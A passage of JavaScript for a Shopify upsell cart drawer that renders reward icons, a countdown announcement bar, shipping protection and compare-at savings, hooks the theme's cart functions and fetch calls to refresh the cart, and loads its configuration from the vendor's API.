              <path fill-rule="evenodd" d="M4 5.25a.75.75 0 0 1 .75-.75h6.991a2.75 2.75 0 0 1 2.645 1.995l.427 1.494a.25.25 0 0 0 .18.173l1.681.421a1.75 1.75 0 0 1 1.326 1.698v1.219a1.75 1.75 0 0 1-1.032 1.597 2.5 2.5 0 1 1-4.955.153h-3.025a2.5 2.5 0 1 1-4.78-.75h-.458a.75.75 0 0 1 0-1.5h2.5c.03 0 .06.002.088.005a2.493 2.493 0 0 1 1.947.745h4.43a2.493 2.493 0 0 1 1.785-.75c.698 0 1.33.286 1.783.748a.25.25 0 0 0 .217-.248v-1.22a.25.25 0 0 0-.19-.242l-1.682-.42a1.75 1.75 0 0 1-1.258-1.217l-.427-1.494a1.25 1.25 0 0 0-1.202-.907h-6.991a.75.75 0 0 1-.75-.75Zm2.5 9.25a1 1 0 1 0 0-2 1 1 0 0 0 0 2Zm8 0a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z" fill="${iconColor}"></path>
              <path d="M3.25 8a.75.75 0 0 0 0 1.5h5a.75.75 0 0 0 0-1.5h-5Z" fill="${iconColor}"></path>
            </g>
          </svg>
        `;
      }

      // Default checkmark for other reward types
      return isAchieved
        ? `
        <svg width="24" height="24" viewBox="0 0 20 20" style="filter: drop-shadow(0 1px 2px rgba(0,0,0,0.1));">
          <circle cx="10" cy="10" r="6" fill="transparent"/>
          <path d="M7 10L9 12L13 8" stroke="white" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      `
        : `
        <svg width="24" height="24" viewBox="0 0 20 20" style="filter: drop-shadow(0 1px 2px rgba(0,0,0,0.1));">
          <circle cx="10" cy="10" r="6" fill="transparent"/>
        </svg>
      `;
    }

    hideProgressReward() {
      const container = this.drawer.querySelector(
        ".atlas-upsell-cart-progress-reward-container"
      );
      if (!container) return;
      container.style.display = "none";

      // Also hide the free shipping line when progress rewards are hidden
      const freeShippingLine = document.querySelector(
        "#atlas-upsell-cart-free-shipping-line"
      );
      if (freeShippingLine) {
        freeShippingLine.style.display = "none";
      }
    }
    /* #endregion */

    /* #region - Announcement Bar Functions - */
    showAnnouncementBar() {
      const announcementBar = this.drawer.querySelector(
        ".atlas-upsell-cart-announcement"
      );
      if (announcementBar) {
        announcementBar.style.display = ""; // Reset to default display
      }
    }

    hideAnnouncementBar() {
      const announcementBar = this.drawer.querySelector(
        ".atlas-upsell-cart-announcement"
      );
      if (announcementBar) {
        announcementBar.style.display = "none";
      }
    }

    stopAnnouncementTimer() {
      // console.log("stopAnnouncementTimer called.");
      if (this.announcementTimerInterval) {
        clearInterval(this.announcementTimerInterval);
        this.announcementTimerInterval = null;
      }
    }

    startAnnouncementTimer() {
      // console.log(
      //   "startAnnouncementTimer called. Configured minutes:",
      //   this.config?.announcement_timer_minutes,
      //   "seconds:",
      //   this.config?.announcement_timer_seconds
      // );
      this.stopAnnouncementTimer(); // Clear any existing timer

      if (!this.config || !this.config.announcement_text?.includes("{TIMER}")) {
        return;
      }

      const announcementBar = this.drawer.querySelector(
        ".atlas-upsell-cart-announcement"
      );
      if (!announcementBar) return;

      this.showAnnouncementBar();

      const timerSpan = document.getElementById(
        "atlas-announcement-timer-value"
      );
      if (!timerSpan) {
        console.warn("Timer span not found in announcement bar.");
        return;
      }

      let minutes = parseInt(this.config.announcement_timer_minutes, 10);
      let seconds = parseInt(this.config.announcement_timer_seconds, 10);

      if (
        isNaN(minutes) ||
        isNaN(seconds) ||
        minutes < 0 ||
        seconds < 0 ||
        seconds >= 60
      ) {
        console.error(
          "Invalid timer minutes or seconds in config for starting timer. Minutes:",
          minutes,
          "Seconds:",
          seconds
        );
        timerSpan.textContent = "{TIMER}"; // Show placeholder if config is bad
        return;
      }

      let totalSeconds = minutes * 60 + seconds;
      // console.log("Initial totalSeconds:", totalSeconds);

      const updateDisplay = () => {
        const displayMinutes = Math.floor(totalSeconds / 60);
        const displaySeconds = totalSeconds % 60;
        const timerValue = `${String(displayMinutes).padStart(2, "0")}:${String(displaySeconds).padStart(2, "0")}`;
        timerSpan.textContent = timerValue;
        // console.log(
        //   "updateDisplay called. Updating timer to:",
        //   timerValue
        // );
      };

      if (totalSeconds < 0) {
        // Should ideally not happen with validated minutes/seconds
        this.hideAnnouncementBar();
        return;
      }

      updateDisplay(); // Initial display

      this.announcementTimerInterval = setInterval(() => {
        // console.log(
        //   "Timer tick. totalSeconds before decrement:",
        //   totalSeconds
        // );
        totalSeconds--;
        if (totalSeconds < 0) {
          this.stopAnnouncementTimer();
          this.hideAnnouncementBar();
        } else {
          updateDisplay();
        }
      }, 1000);
    }
    /* #endregion */

    /* #region - Shipping Protection Functions - */

    /*  Shipping Protection Config:

      "shipping_protection_enabled": false,
      "shipping_protection_title": "Shipping Protection",
      "shipping_protection_description": "Protect your order from damage, loss, or theft...",
      "shipping_protection_price": "2.50",
      "shipping_protection_heading_color": "#202223",
      "shipping_protection_text_color": "#6D7175",
      "shipping_protection_switch_color": "#008060",
    */

    showShippingProtection() {
      const shippingProtectionContainer = this.drawer.querySelector(
        ".atlas-upsell-cart-shipping-protection-container"
      );

      if (shippingProtectionContainer) {
        shippingProtectionContainer.style.display = ""; // Reset to default display
      }
    }

    hideShippingProtection() {
      const shippingProtectionContainer = this.drawer.querySelector(
        ".atlas-upsell-cart-shipping-protection-container"
      );
      if (shippingProtectionContainer) {
        shippingProtectionContainer.style.display = "none";
      }
    }
    /* #endregion */

    /* #region - Compare At Price Functions - */

    getCachedCompareAtPrices() {
      let compareAtPricesCache = {};
      try {
        const cachedData = sessionStorage.getItem(
          "atlas_cart_upsells_compare_at_prices"
        );
        if (cachedData) {
          compareAtPricesCache = JSON.parse(cachedData);
        }
      } catch (e) {
        console.error("Error parsing compare at prices cache:", e);
        compareAtPricesCache = {};
      }
      return compareAtPricesCache;
    }

    getAndRenderCompareAtPrices() {
      const priceContainers = document.querySelectorAll(
        ".atlas-upsell-cart-item-price-container"
      );
      // console.log("priceContainers");
      // console.log(priceContainers);

      const compareAtPricesCache = this.getCachedCompareAtPrices();

      priceContainers.forEach((priceContainer) => {
        const compareAtDiv = priceContainer.querySelector(
          ".atlas-upsell-cart-item-compare-at-price"
        );
        if (compareAtDiv) {
          // console.log("getAndRenderCompareAtPrices div");
          // console.log(compareAtDiv);
          const productHandle = compareAtDiv.getAttribute(
            "data-product-handle"
          );
          const variantId = compareAtDiv.getAttribute("data-variant-id");
          let quantity = compareAtDiv.getAttribute("data-quantity");
          quantity = quantity ? parseInt(quantity) : 1;

          const handleRenderNotUsingProductCompareAtPrice = () => {
            const amountSavedDiv = priceContainer.querySelector(
              ".atlas-upsell-cart-item-total-saved-on-line"
            );
            const originalPrice =
              parseInt(
                amountSavedDiv.getAttribute("data-line-original-price")
              ) || 0;

            const finalPrice =
              parseInt(amountSavedDiv.getAttribute("data-line-final-price")) ||
              0;

            const amountSaved = originalPrice - finalPrice;
            if (amountSaved > 0) {
              // a discount is being applied to this line. We must render the amount saved on AND a compare price.
              if (this.config?.cart_drawer_show_save_amount) {
                const saveText = this.formatSaveAmountText(
                  amountSaved,
                  originalPrice
                );
                amountSavedDiv.innerHTML = `<div style="word-wrap: break-word;">${saveText}</div>`;
                amountSavedDiv.style.display = "flex";
                amountSavedDiv.style.justifyContent = "flex-end";

                // Also update mobile version
                const amountSavedDivMobile = priceContainer
                  .closest(".atlas-upsell-cart-item-outer-container")
                  ?.querySelector(
                    ".atlas-upsell-cart-item-total-saved-on-line-mobile"
                  );
                if (amountSavedDivMobile) {
                  amountSavedDivMobile.innerHTML = `<div style="word-wrap: break-word;">${saveText}</div>`;
                  amountSavedDivMobile.style.display = "flex";
                }
              }

              compareAtDiv.innerHTML = `${formatMoney({
                cents: originalPrice,
                format: this.moneyFormat,
              })}`;
              compareAtDiv.style.display = "";
            }
          };
          const useProductCompareAtPrice =
            this.config?.cart_drawer_use_product_compare_at;

          // Check if the variant price is in the cache
          if (!useProductCompareAtPrice) {
            handleRenderNotUsingProductCompareAtPrice();
          } else if (compareAtPricesCache?.[variantId]) {
            const compareAmountInCents =
              compareAtPricesCache[variantId] * quantity;

            // console.log("compareAtPricesCache[variantId]");
            // console.log(compareAtPricesCache[variantId]);

            if (compareAmountInCents > 0) {
              compareAtDiv.innerHTML = `${formatMoney({
                cents: compareAmountInCents,
                format: this.moneyFormat,
              })}`;
              compareAtDiv.style.display = "";
              this.renderAmountSaved(priceContainer, compareAmountInCents);
            }
          } else if (
            productHandle &&
            variantId &&
            compareAtPricesCache?.[variantId] !== null // is null if product has no compare at price
          ) {
            // fetch the compare at price from the product handle and variant id
            fetch(`/products/${productHandle}.js`)
              .then((res) => res.json())
              .then((product) => {
                // console.log("getAndRenderCompareAtPrices product");
                // console.log(product);

                const compareAtPrice = product.variants.find(
                  (variant) => `${variant.id}` === variantId
                ).compare_at_price;

                // Update the cache object and save it back to session storage
                const latestCache = this.getCachedCompareAtPrices(); // get the latest cache becaue it may have been updated while fetching
                latestCache[variantId] = compareAtPrice;
                sessionStorage.setItem(
                  "atlas_cart_upsells_compare_at_prices",
                  JSON.stringify(latestCache)
                );

                const compareAmountInCents = compareAtPrice * quantity;

                if (compareAmountInCents > 0) {
                  compareAtDiv.innerHTML = `${formatMoney({
                    cents: compareAmountInCents,
                    format: this.moneyFormat,
                  })}`;
                  compareAtDiv.style.display = "";

                  this.renderAmountSaved(priceContainer, compareAmountInCents);
                }
              })
              .catch((error) => {
                console.error("Error fetching compare at price:", error);
              });
          } else if (compareAtPricesCache?.[variantId] === null) {
            // now we know that this product has no compare-at price.
            // If a discount is being applied, we need to render the amount saved on line:
            handleRenderNotUsingProductCompareAtPrice();
          }
        }
      });
    }
    /* #endregion */

    formatSaveAmountText(amountCents, originalCents) {
      const template =
        this.config.cart_drawer_save_amount_text || "(Save {amount})";
      const formattedAmount = formatMoney({
        cents: amountCents,
        format: this.moneyFormat,
      });
      const percentageSaved =
        originalCents > 0 ? (amountCents / originalCents) * 100 : 0;
      return template
        .replace("{amount}", formattedAmount)
        .replace("{percentage}", `${percentageSaved.toFixed(0)}%`);
    }

    renderAmountSaved(priceContainer, compareAtPrice) {
      if (!this.config?.cart_drawer_show_save_amount) {
        return;
      }
      const amountSavedDiv = priceContainer.querySelector(
        ".atlas-upsell-cart-item-total-saved-on-line"
      );
      if (amountSavedDiv) {
        const finalPrice =
          parseInt(amountSavedDiv.getAttribute("data-line-final-price")) || 0;
        if (compareAtPrice > 0 && finalPrice > 0) {
          const savingsAmount = compareAtPrice - finalPrice;
          if (savingsAmount > 0) {
            const saveText = this.formatSaveAmountText(
              savingsAmount,
              compareAtPrice
            );
            amountSavedDiv.innerHTML = `
              <div style="word-wrap: break-word;">${saveText}</div>
            `;

            amountSavedDiv.style.display = "";

            // Also update mobile version
            const amountSavedDivMobile = priceContainer
              .closest(".atlas-upsell-cart-item-outer-container")
              ?.querySelector(
                ".atlas-upsell-cart-item-total-saved-on-line-mobile"
              );
            if (amountSavedDivMobile) {
              amountSavedDivMobile.innerHTML = `<div style="word-wrap: break-word;">${saveText}</div>`;
              amountSavedDivMobile.style.display = "flex";
            }
          }
        }
      }
    }

    /* #region - Cart Attribute Functions - */
    setCartAttribute(active) {
      fetch(`${this.localeUrlBase}cart.js`)
        .then((res) => res.json())
        .then((cart) => {
          const attributeKey = "atlas-cart-drawer-active";
          const configurationAttributeKey =
            "atlas-cart-upsell-configuration-id";
          const attributes = cart.attributes || {};
          const attributeSet = attributes[attributeKey] === "true";
          const currentConfigId = attributes[configurationAttributeKey];
          const desiredConfigId =
            this.config && this.config.id ? String(this.config.id) : null;
          const attributesMatch =
            (!active && !attributeSet && !currentConfigId) ||
            (active && attributeSet && currentConfigId === desiredConfigId);

          if (attributesMatch) {
            return;
          }

          if (active) {
            fetch(`${this.localeUrlBase}cart/update.js`, {
              method: "POST",
              headers: {
                "Content-Type": "application/json",
                Accept: "application/json",
              },
              body: JSON.stringify({
                attributes: {
                  [attributeKey]: "true",
                  ...(desiredConfigId
                    ? { [configurationAttributeKey]: desiredConfigId }
                    : {}),
                },
              }),
            });
          } else {
            fetch(`${this.localeUrlBase}cart/update.js`, {
              method: "POST",
              headers: {
                "Content-Type": "application/json",
                Accept: "application/json",
              },
              body: JSON.stringify({
                attributes: {
                  [attributeKey]: null,
                  [configurationAttributeKey]: null,
                },
              }),
            });
          }
        })
        .catch((error) => {
          console.error("Error setting cart attribute:", error);
        });
    }
    /* #endregion */
  }

  const overrideThemeDefaults = () => {
    if (typeof CartDrawer !== "undefined" && CartDrawer.prototype) {
      // Store originals only if our overrides are not already active
      if (!themeOverridesActive) {
        originalThemeCartOpen = CartDrawer.prototype.open;
        originalThemeCartClose = CartDrawer.prototype.close;
      }

      // Override existing CartDrawer class's open function
      CartDrawer.prototype.open = function (...args) {
        if (atlasUpsellCartDrawerInstance?.open) {
          atlasUpsellCartDrawerInstance.open();
        } else if (originalThemeCartOpen) {
          // Fallback to original if our instance is gone but overrides were applied
          originalThemeCartOpen.apply(this, args);
        }
      };

      // Override theme's existing CartDrawer class's close function
      CartDrawer.prototype.close = function (...args) {
        if (atlasUpsellCartDrawerInstance?.close) {
          atlasUpsellCartDrawerInstance.close();
        } else if (originalThemeCartClose) {
          // Fallback to original
          originalThemeCartClose.apply(this, args);
        }
      };
      themeOverridesActive = true; // Mark that our overrides are now active
    }

    // --- Shopify AJAX Cart API Hook --- tap into existing cart api calls
    (async function () {
      const originalFetch = window.fetch;
      window.fetch = async function (...args) {
        const response = await originalFetch.apply(this, args);
        try {
          if (
            typeof args[0] === "string" &&
            (args[0].includes("/cart/add") || args[0].includes("/cart/update"))
          ) {
            // Fetch the updated cart and update cart items
            fetch("/cart.js")
              .then((res) => {
                return res.json();
              })
              .then((cart) => {
                atlasUpsellCartDrawerInstance?.updateCartItems(cart);
              })
              .catch((error) => {
                // fail silently
                console.error(
                  "Error fetching cart after update in AJAX hook:",
                  error
                );
              });
          }
        } catch (e) {
          console.error("Error in Shopify AJAX Cart API Hook:", e);
        }
        return response;
      };
    })();
    // --- End Shopify AJAX Cart API Hook ---
  };

  const ensureCartDrawerOverrides = () => {
    if (themeOverridesActive) return;

    const applyOverridesIfReady = () => {
      if (typeof CartDrawer !== "undefined" && CartDrawer.prototype) {
        overrideThemeDefaults();
        return true;
      }
      return false;
    };

    if (applyOverridesIfReady()) return;

    let attempts = 0;
    const maxAttempts = 25;
    const intervalId = setInterval(() => {
      attempts += 1;
      if (applyOverridesIfReady() || attempts >= maxAttempts) {
        clearInterval(intervalId);
        if (!themeOverridesActive) {
          console.warn(
            "Atlas Cart: CartDrawer not available; overrides not applied."
          );
        }
      }
    }, 200);
  };

  const atlasCartDrawerInit = () => {
    const DEV_URL = "https://gnat-happy-barely.ngrok-free.app"; // dev
    const STAGING_URL = `https://shopify-dropshipt-staging-a7146a2f286d.herokuapp.com`; // staging
    const PROD_URL = `https://app.helloatlas.io`;
    const baseUrl = PROD_URL; // prod
    ATLAS_API_BASE_URL = baseUrl; // Update global for cart impression tracking

    try {
      const dataFromSessionStorage = sessionStorage.getItem(
        "atlasCartUpsellData"
      );
      if (dataFromSessionStorage) {
        const data = JSON.parse(dataFromSessionStorage);
        if (
          data?.cart_upsell_configuration?.cart_enabled &&
          data?.has_eligible_subscription
        ) {
          atlasUpsellCartDrawerInstance = new AtlasUpsellCartDrawer(
            data.cart_upsell_configuration,
            baseUrl
          );
          ensureCartDrawerOverrides();
        }
      }
    } catch (error) {
      console.error(
        "Error parsing atlas cart upsell data from session storage:",
        error
      );
    }
    if (Shopify?.shop) {
      // /api/get_cart_upsell_config?shop=conor-dev.myshopify.com
      // Include served_config_id for A/B testing session consistency
      const servedConfigId = sessionStorage.getItem("atlas_served_config_id");
      const configUrl = servedConfigId
        ? `${baseUrl}/api/get_cart_upsell_config?shop=${Shopify?.shop}&served_config_id=${servedConfigId}`
        : `${baseUrl}/api/get_cart_upsell_config?shop=${Shopify?.shop}`;
      fetch(configUrl)
        .then((res) => res.json())
        .then((data) => {
          if (data?.cart_upsell_configuration) {
            // update the session storage with the new config
            sessionStorage.setItem("atlasCartUpsellData", JSON.stringify(data));
            // Store the served config ID for A/B testing session consistency
            sessionStorage.setItem(
              "atlas_served_config_id",
              String(data.cart_upsell_configuration.id)
            );
          } else {
            // API call was successful but no cart_upsell_configuration was returned.
            // Update session storage to reflect this state.
            sessionStorage.removeItem("atlasCartUpsellData");
            sessionStorage.removeItem("atlas_served_config_id");
          }

          if (
            data?.cart_upsell_configuration?.cart_enabled &&
            data?.has_eligible_subscription
          ) {
            if (atlasUpsellCartDrawerInstance) {
              atlasUpsellCartDrawerInstance.updateConfigAndRefreshUI(
                data.cart_upsell_configuration
              );
            } else {
              atlasUpsellCartDrawerInstance = new AtlasUpsellCartDrawer(
                data.cart_upsell_configuration,
                baseUrl
              );
            }
            ensureCartDrawerOverrides();
          } else {
            // API indicates cart should be disabled
            if (atlasUpsellCartDrawerInstance) {
              // If an instance exists (e.g., from session storage), remove its UI and nullify
              const drawerVariableDefinitionsDiv = document.getElementById(
                "atlas-upsell-cart-drawer-variable-definitions"
              );
              if (drawerVariableDefinitionsDiv) {
                drawerVariableDefinitionsDiv.remove();
              }
              const styleElement = document.getElementById(
                "atlas-upsell-cart-styles"
              );
              if (styleElement) {
                styleElement.remove();
              }

              // Destroy swiper instance in carousel handler
              if (atlasUpsellCartDrawerInstance.carouselHandler) {
                atlasUpsellCartDrawerInstance.carouselHandler.destroySwiper();
              }
              atlasUpsellCartDrawerInstance.setCartAttribute(false);
              atlasUpsellCartDrawerInstance = null; // set the instance to null

              // Restore original theme cart functions if they were overridden
              if (
                typeof CartDrawer !== "undefined" &&
                CartDrawer.prototype &&
                originalThemeCartOpen &&
                originalThemeCartClose &&
                themeOverridesActive
              ) {
                CartDrawer.prototype.open = originalThemeCartOpen;
                CartDrawer.prototype.close = originalThemeCartClose;
                themeOverridesActive = false; // Mark that our overrides are no longer active
                console.log("Restored original theme cart drawer functions.");
              }
              console.log(
                "Atlas Cart Upsell Drawer instance and UI removed as per API config."
              );
            } else {
              // No instance exists, but we must ensure the attribute is not set.
              const localeUrlBase = window?.Shopify?.routes?.root || "/";
              fetch(`${localeUrlBase}cart.js`)
                .then((res) => res.json())
                .then((cart) => {
                  const attributeKey = "atlas-cart-drawer-active";
                  if (
                    cart.attributes &&
                    cart.attributes[attributeKey] === "true"
                  ) {
                    fetch(`${localeUrlBase}cart/update.js`, {
                      method: "POST",
                      headers: {
                        "Content-Type": "application/json",
                        Accept: "application/json",
                      },
                      body: JSON.stringify({
                        attributes: { [attributeKey]: null },
                      }),
                    });
                  }
                });
            }
          }
        })
        .catch((error) => {
          console.log(
            `Failed api call to ${baseUrl}/api/get_cart_upsell_config?shop=${Shopify?.shop}`
          );
          console.error(
            "Failed to initialize/update atlasCartDrawerInit from API",
            error
          );
        });
    }
  };

  // External integration: refresh cart when FG Gifts updates the cart
  const renderCart = async () => {
    try {
      if (atlasUpsellCartDrawerInstance) {
        const localeUrlBase = window?.Shopify?.routes?.root || "/";
        const cart = await fetch(`${localeUrlBase}cart.js`).then((res) =>
          res.json()
        );
        atlasUpsellCartDrawerInstance.updateCartItems(cart);
      }
    } catch (e) {
      console.error(
        "Atlas Cart: Failed to render cart after fg-gifts update:",
        e
      );
    }
  };

  document.addEventListener("fg-gifts:updated", async () => {
    renderCart();
  });

  // Generic, vendor-neutral refresh event for any external app
  document.addEventListener("atlas-cart:refresh-cart", () => {
    renderCart();
  });

  atlasCartDrawerInit();
})();
